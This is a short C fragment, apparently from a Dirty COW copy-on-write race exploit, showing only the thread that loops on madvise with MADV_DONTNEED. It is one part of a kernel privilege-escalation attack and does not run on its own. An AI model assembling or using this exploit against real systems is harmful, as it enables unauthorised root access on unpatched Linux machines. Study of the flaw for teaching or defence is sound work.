 /* cow_attack.c (the madvise thread) */
void *madviseThread(void *arg)
{
int file_size = (int) arg;
while(1){
madvise(map, file_size, MADV_DONTNEED);
}
}